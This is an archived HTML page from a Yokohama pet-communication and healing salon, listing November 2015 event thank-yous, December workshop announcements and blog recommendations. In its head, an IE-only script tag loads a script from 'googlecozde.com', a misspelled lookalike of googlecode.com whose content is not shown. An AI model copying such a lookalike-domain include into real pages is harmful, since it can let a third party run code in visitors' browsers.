

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aurasmile2u.com/info/2015-11
body_size: 4529
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン - インフォメーション &gt; 2015-11</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="アウラ,Aura,オーラ,ヒーリング,ペット,動物,コミュニケーション,シリウス" />
<meta name="description" content="人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。" />
<meta property="og:title" content="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン" />
<meta property="og:image" content="https://cdn.goope.jp/18062/140325203441vy9w.png" />
<meta property="og:site_name" content="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?124000-1381891239";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://aurasmile2u.com"><img src='//cdn.goope.jp/18062/140325203441vy9w.png' alt='Aura　アウラ　横浜のペットコミュニケーション &amp;  ヒーリングサロン' /></a></h1>
    <div class="site_description site_description_smartphone">人も動物もみんな幸せに暮らせますように。動物たちの命がもっと尊重されますように。</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">インフォメーション</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2015-11-25 15:31:00
        </div>
        <div class="info_title">
          <a href="/info/1045100">2015/11/18　ワンコの気持ち＠コミュニティカフェてとて</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>みなさま、どうもありがとうございました♪</p>
<p><img src="//cdn.goope.jp/18062/151125153302-5655561ec074e_t.jpg" alt="20151118_こたろうandこなつさん.jpg" /><img src="//cdn.goope.jp/18062/151125153316-5655562c30fe6_t.jpg" alt="20151118_あっくん.jpg" /></p>
<p><img src="//cdn.goope.jp/18062/151125153703-5655570f0e9d8_m.jpg" alt="20151118_All.jpg" /></p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2015-11-25 14:45:00
        </div>
        <div class="info_title">
          <a href="/info/1045093">2015/11/12　イベント＠teteCafe　のお客さま</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>みなさま、どうもありがとうございました♪</p>
<p><img src="//cdn.goope.jp/18062/151125152535-5655545f2d854_t.jpg" alt="20151112_ゴルビーさん.jpg" /><img src="//cdn.goope.jp/18062/151125152558-5655547673f1d_t.jpg" alt="20151112_ティナandアヴィさん.jpg" /><img src="//cdn.goope.jp/18062/151125152614-565554868009a_t.jpg" alt="20151112_クロエさん.jpg" /><img src="//cdn.goope.jp/18062/151125152633-56555499aa198_t.jpg" alt="20151112_アロハさん.jpg" /><img src="//cdn.goope.jp/18062/151125152656-565554b07c154_t.jpg" alt="20151112_アスタさん.jpg" /><img src="//cdn.goope.jp/18062/151125152714-565554c25e6b4_t.jpg" alt="20151112_ビータンさん.jpg" /><img src="//cdn.goope.jp/18062/151125152735-565554d702f82_t.jpg" alt="20151112_あずきandもなかさん.jpg" /><img src="//cdn.goope.jp/18062/151125152748-565554e46412c_t.jpg" alt="20151112_テリさん.jpg" /><img src="//cdn.goope.jp/18062/151125152801-565554f1b02f2_t.jpg" alt="20151112_エルさん.jpg" /></p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2015-11-25 13:47:00
        </div>
        <div class="info_title">
          <a href="/info/1045042">12月のお知らせ</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/18062/151125172036-56556f54966be.jpg' class='thickbox'><img src='//cdn.goope.jp/18062/151125172036-56556f54966be_l.jpg' alt='Xmasリース.jpg'/></a>
        </div>
        <div class="info_body">
          <p><span style="font-size: 12pt;"><strong><span style="color: #008000;">11/29（日）&nbsp; 11:30～14:30</span></strong></span><br /><span style="font-size: 12pt;"><strong><span style="color: #008000;">　ペットの気持ち、ワンコの気持ち</span></strong></span><br /><span style="color: #008000;">　ペットの気持ちを動物行動学、ペットコミュニケーションの両方から聞いてみませんか♪</span><br />　場所 Cafe &amp; GalleryRoomer<br />　アクセス 小田急線 祖師ヶ谷大蔵駅徒歩 5 分<br />　持ち物 ペットの写真(最近のもの。ワンコ以外でもOK！)<br />　参加費 2000yen（別途ランチオーダーお願いします）</p>
<p>------------------------------------------------------------------</p>
<p><span style="font-size: 12pt; color: #ff00ff;"><strong>12/1（火）　11:00～14:00</strong></span><br /><span style="color: #ff00ff;"><strong><span style="font-size: 12pt;">　Aura のランチ会 X'smas＠Tさん邸</span></strong></span><br /><span style="color: #ff00ff;">　あなたのオーラは何色？2016年、なりたい自分になるために&hellip;リーディング、スピリチュアルな話などご一緒に。</span><br />　場所　Tさん邸（詳細は参加者へご連絡します）<br />　最寄駅　総武線　津田沼駅<br />　参加費　2000yen（クリスマスランチ付き）<br />　※プレゼント交換会やります。300円くらいのプレゼントをひとつお持ちください。</p>
<p><br /><span style="font-size: 12pt; color: #008000;"><strong>12/9（水） 14:00～15:30</strong></span><br /><span style="font-size: 12pt; color: #008000;"><strong>　ペットの気持ち、ワンコの気持ち</strong></span><br /><span style="color: #008000;">　ペットの気持ちを動物行動学、ペットコミュニケーションの両方から聞いてみませんか♪</span><br />　場所 がじゅまるの木<br />　アクセス 京急線 能見台駅徒歩１分<br />　持ち物 ペットの写真(最近のもの。ワンコ以外でもOK！)<br />　参加費 3000yen（ケーキ &amp; ドリンク付）</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2015-11-25 11:42:00
        </div>
        <div class="info_title">
          <a href="/info/1044867">おすすめのサイトを追加しました♪</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p>おすすめのサイトを追加しました♪<br />ワンコたちへの愛があふれてる^^<br /><br />sukinakoto☆ureshiikoto☆tanoshiikoto<br /><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://ameblo.jp/macharu3/entrylist.html">http://ameblo.jp/macharu3/entrylist.html</a></span><br />美の伝道師であり料理研究家でもあるtoboさんのブログです。ワンコ好き☆</p>
        </div>
      </div>
      
      <div class="info">
        <div class="info_date">
          2015-11-15 13:20:00
        </div>
        <div class="info_title">
          <a href="/info/1037653">おすすめのサイトを追加しました♪</a>
        </div>
        <div class="info_photo">
          
        </div>
        <div class="info_body">
          <p><span style="color: #ff00ff;">おすすめのサイトを追加しました♪<br />すぐに役立つ情報があります^^</span></p>
<p>&nbsp;</p>
<p><span style="color: #ff00ff;">きょーすけの気学塾<br /><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://ameblo.jp/free-way55/">http://ameblo.jp/free-way55/</a></span><br />九星気学、姓名判断に強い　きょーすけさんのサイトです。</span></p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/info/2015-11" class='chk'>1</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info active">インフォメーション</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-11'>2025-11（1）</a></li>
<li><a href='/info/2025-10'>2025-10（1）</a></li>
<li><a href='/info/2025-08'>2025-08（1）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-06'>2024-06（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-10'>2023-10（1）</a></li>
<li><a href='/info/2023-08'>2023-08（2）</a></li>
<li><a href='/info/2023-04'>2023-04（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-10'>2022-10（3）</a></li>
<li><a href='/info/2022-05'>2022-05（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-01'>2022-01（1）</a></li>
<li><a href='/info/2021-10'>2021-10（2）</a></li>
<li><a href='/info/2021-03'>2021-03（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（2）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-03'>2020-03（1）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（1）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-10'>2019-10（2）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-03'>2019-03（1）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-10'>2018-10（3）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（2）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（1）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（2）</a></li>
<li><a href='/info/2017-08'>2017-08（1）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（2）</a></li>
<li><a href='/info/2017-05'>2017-05（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（2）</a></li>
<li><a href='/info/2017-02'>2017-02（2）</a></li>
<li><a href='/info/2016-11'>2016-11（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（2）</a></li>
<li><a href='/info/2016-07'>2016-07（3）</a></li>
<li><a href='/info/2016-06'>2016-06（1）</a></li>
<li><a href='/info/2016-05'>2016-05（1）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（2）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11' class='active'>2015-11（5）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（2）</a></li>
<li><a href='/info/2015-07'>2015-07（1）</a></li>
<li><a href='/info/2015-06'>2015-06（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（3）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（2）</a></li>
<li><a href='/info/2014-11'>2014-11（5）</a></li>
<li><a href='/info/2014-10'>2014-10（3）</a></li>
<li><a href='/info/2014-09'>2014-09（6）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-06'>2014-06（1）</a></li>
<li><a href='/info/2014-04'>2014-04（1）</a></li>
<li><a href='/info/2014-03'>2014-03（2）</a></li>
<li><a href='/info/2014-01'>2014-01（1）</a></li>
</ul>
</li>
    
    <li><a href="/free/healing"  class="navi_free free_50322">☆Auraヒーリング</a></li>
    
    <li><a href="/free/animal1138892925"  class="navi_free free_95015">☆ペットとお話(ペットコミュニケーション)</a></li>
    
    <li><a href="/free/animal113889292519333176149657653105"  class="navi_free free_211367">☆Auraアカデミー(ペットコミュニケーション講座)</a></li>
    
    <li><a href="/free/counseling"  class="navi_free free_47294">☆スピリチュアルカウンセリング</a></li>
    
    <li><a href="/free/voice"  class="navi_free free_45444">お客さまの声</a></li>
    
    <li><a href="/free/voice-student"  class="navi_free free_481338">Aura アカデミー　生徒さまの声</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/recommend"  class="navi_free free_49377">オススメのサイト</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_93866">プロフィール</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.22 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">38</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">134</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">389220</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/aurahome"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">アウラ&nbsp; </div>
      </div>
      <div class="shop_tel_footer"></div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://aurasmile2u.com">アウラ</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>